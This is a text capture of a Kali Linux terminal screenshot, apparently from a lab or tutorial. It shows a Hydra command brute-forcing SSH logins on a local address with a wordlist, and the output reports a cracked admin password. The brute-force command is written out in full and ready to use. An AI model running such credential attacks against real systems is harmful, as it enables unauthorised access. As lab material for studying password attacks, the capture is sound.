 root@kali: ~/Desktop
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~/Desktop# hydra -l admin -P fasttrack.txt -f 169.254.130.1 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-24 10:51:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
fasttrack.txt
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
 ~14 tries per task
[DATA] attacking ssh://169.254.130.1:22/
[22][ssh] host: 169.254.130.1   login: admin   password: 12345678
[STATUS] attack finished for 169.254.130.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-07-24 10:52:27
root@kali:~/Desktop#